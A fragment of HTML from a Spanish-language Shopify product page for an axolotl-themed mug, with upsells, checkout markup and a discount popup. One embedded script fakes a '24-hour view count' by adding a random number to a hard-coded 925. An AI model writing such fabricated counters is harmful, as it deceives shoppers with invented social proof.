</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="d4d8c3f62818455eac33d579a65cd9d6" buyer-country="MX" buyer-locale="es" buyer-currency="MXN" variant-params="[{&quot;id&quot;:40085920579647,&quot;requiresShipping&quot;:true}]" shop-id="25551372351" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7182657421375" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form><link href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-pickup-availability.css?v=132348821858131657411762798621" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40085920579647"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/pickup-availability.js?v=79308454523338307861762798621" defer="defer"></script></div>


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <title>Product View Counter</title>
  <style>
    .view-container {
      display: flex;
      align-items: center;
      font-family: Arial, sans-serif;
    }
.view-badge {
    background-color: #f3e6e2;
    color: #d74f33;
    border-radius: 16px;
    font-weight: bold;
    margin-right: 10px;
    padding: 0px 8px;
    font-size: 11px;
    line-height: 20px;
}
    .view-text {
      font-size: 12px;
line-height:19px;
font-weight: normal;
color #474747
    }
  </style>
</head>
<body>
  <div class="view-container">
    <div class="view-badge">Visitas</div>
    <div class="view-text">Durante las últimas 24 horas, este producto ha sido visto <span id="view-count">925</span> veces.</div>
  </div>

  <script>
    
    const initialViewCount = 925;
    const variation = Math.floor(Math.random() * 41) - 20;
    const newViewCount = initialViewCount + variation;

    
    document.getElementById("view-count").innerText = newViewCount;

   
    if (!localStorage.getItem("lastUpdated") || Date.now() - localStorage.getItem("lastUpdated") > 86400000) {
      localStorage.setItem("viewCount", newViewCount);
      localStorage.setItem("lastUpdated", Date.now());
    } else {
      document.getElementById("view-count").innerText = localStorage.getItem("viewCount");
    }
  </script>
<style>  </style>
</body>
</html>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🔥OFERTA EXCLUSIVA🔥
    </h3>
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="peluche-gigante-ajolote"
            data-toggle="true"
            data-id="41348318232639"
            data-product-id="7663842787391"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Sc90c14f4f88046c28da855d5fcdc0763A.jpg?v=1733950137&width=500"
                      alt="Peluche Gigante Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Peluche Gigante Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$449.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Medida]">
                            
<option
                                value="45 cm"
                                class=""
                                
                              >
                                45 cm
                              </option>
                            
<option
                                value="60 cm"
                                class=""
                                
                              >
                                60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41348318232639,"title":"45 cm","option1":"45 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440442943,"product_id":7663842787391,"position":2,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137","variant_ids":[41348318232639]},"available":true,"name":"Peluche Gigante Ajolote - 45 cm","public_title":"45 cm","options":["45 cm"],"price":49900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794636351,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S2e2b8b2840a9482483ceebced0551cc64.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41348318265407,"title":"60 cm","option1":"60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":32816440475711,"product_id":7663842787391,"position":3,"created_at":"2024-12-11T14:48:55-06:00","updated_at":"2024-12-11T14:48:57-06:00","alt":null,"width":800,"height":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137","variant_ids":[41348318265407]},"available":true,"name":"Peluche Gigante Ajolote - 60 cm","public_title":"60 cm","options":["60 cm"],"price":79900,"weight":0,"compare_at_price":119900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25480794669119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/S23b4d888c1484d33aaf016cf1a1883afk.jpg?v=1733950137"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-0"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41348318232639">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7663842787391" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="bolsa-tote-ajolote-ovni"
            data-toggle="true"
            data-id="41925870157887"
            data-product-id="7864600068159"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/minimalistic-mockup-of-a-tote-bag-lying-on-a-customizable-background-28946_12.png?v=1753988904&width=500"
                      alt="BOLSA TOTE AJOLOTE PLATILLO OVNI"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      BOLSA TOTE AJOLOTE PLATILLO OVNI
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$119.20 </span></span>
                      <span class='compare-price'><span class=money>$399.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-1"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41925870157887">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7864600068159" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--17506800336959__main upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="mexican-gamer-oversized-unisex"
            data-toggle="true"
            data-id="42377507536959"
            data-product-id="7871057330239"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342&width=500"
                      alt="MEXICAN GAMER OVERSIZED UNISEX"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      MEXICAN GAMER OVERSIZED UNISEX
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$431.10 </span></span>
                      <span class='compare-price'><span class=money>$999.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Talla]">
                            
<option
                                value="CH"
                                class=""
                                
                              >
                                CH
                              </option>
                            
<option
                                value="M"
                                class=""
                                
                              >
                                M
                              </option>
                            
<option
                                value="G"
                                class=""
                                
                              >
                                G
                              </option>
                            
<option
                                value="EG"
                                class=""
                                
                              >
                                EG
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":42377507536959,"title":"CH","option1":"CH","option2":null,"option3":null,"sku":"AJOZ-0003","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - CH","public_title":"CH","options":["CH"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507569727,"title":"M","option1":"M","option2":null,"option3":null,"sku":"AJOZ-0004","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - M","public_title":"M","options":["M"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507602495,"title":"G","option1":"G","option2":null,"option3":null,"sku":"AJOZ-0005","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - G","public_title":"G","options":["G"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42377507635263,"title":"EG","option1":"EG","option2":null,"option3":null,"sku":"AJOZ-0006","requires_shipping":true,"taxable":true,"featured_image":{"id":34476758073407,"product_id":7871057330239,"position":1,"created_at":"2025-08-12T16:05:09-06:00","updated_at":"2025-08-12T16:05:42-06:00","alt":null,"width":3300,"height":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342","variant_ids":[42377507536959,42377507569727,42377507602495,42377507635263]},"available":true,"name":"MEXICAN GAMER OVERSIZED UNISEX - EG","public_title":"EG","options":["EG"],"price":47900,"weight":0,"compare_at_price":99900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":26519848157247,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3300,"width":3300,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/files\/mockup-of-an-oversized-t-shirt-flat-laid-over-a-surface-m38917_2.png?v=1755036342"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--17506800336959__main-AWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn-2"><form method="post" action="/cart/add" id="product-infoupsellAWWVHTXB4YlZQZXQ1Z__product_upsell_block_product_info_CaWJjn3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42377507536959">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7871057330239" /><input type="hidden" name="section-id" value="template--17506800336959__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>




<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p>Taza.
</p><p>-Hecho en Mexico.</p>

  </div>


          <a href="/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17506800336959__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17506800336959__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&width=550 550w,//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959&width=1445"
    alt="Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23381034074175"
  ></div>
  </div>
</product-modal>


  
<script src="//ajolotito.com.mx/cdn/shop/t/41/assets/product-modal.js?v=52128055760098790431762798621" defer="defer"></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/media-gallery.js?v=116888628631191181381762798621" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17506800336959__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17506800336959__main"]') ||
        document.querySelector('variant-selects[data-section="template--17506800336959__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17506800336959__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17506800336959__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan",
      "url": "https:\/\/ajolotito.com.mx\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl",
      "image": [
          "https:\/\/ajolotito.com.mx\/cdn\/shop\/files\/AJCO-0003WEB.png?v=1752531959\u0026width=1920"
        ],
      "description": "Taza.\n-Hecho en Mexico.\n",
      "sku": "TZV2-AJCO-0003-Z",
      "brand": {
        "@type": "Brand",
        "name": "AJOLOTITO"
      },
      "offers": [{
            "@type" : "Offer","sku": "TZV2-AJCO-0003-Z","availability" : "http://schema.org/InStock",
            "price" : 89.0,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/ajolotito.com.mx\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl?variant=40085920579647"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17506800336959__17628917003e4d8642" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--17506800336959__related-products" class="shopify-section section"><style data-shopify>.section-template--17506800336959__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17506800336959__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17506800336959__related-products&product_id=7182657421375&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="5"
    data-display-timer="true"
    data-timer-duration="1"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  EN TU PRIMER COMPRA
                </span><span class="title h1">
                  15% DE DESCUENTO
                </span></h2><div class="popup-modal__text">
              <p>APLICA EN COMPRAS MAYORES DE $1599</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Correo electrónico
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Suscribirse"
                >
                  REGISTRARME
                </button></div></form>
          </div>
          
            <button class="popup-modal__dismiss-btn promp-popup__close-btn">NO, GRACIAS</button>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Disfruta tu
              </span><span class="title h2">
                DESCUENTO
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>¡Utiliza el código a continuación para obtener un 15% de descuento en todo tu pedido!<br/><br/></p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="15OFF"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Código de descuento:"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Código de descuento:</label>
            <popup-copy-button class="popup-modal__copy-btn button" data-content="15OFF">
              COPIAR
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </popup-copy-button>
          </div>
          <p class="popup-modal__success-msg">¡Código copiado exitosamente!</p>
        </div>

        
          <button class="popup-modal__dismiss-btn">Cerrar</button>
        
      </div>
    </div>
  </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17506800402495__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--17506800402495__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--17506800402495__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--17506800402495__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17506800402495__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17506800402495__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--17506800402495__section_divider_eVcPCA always-display">
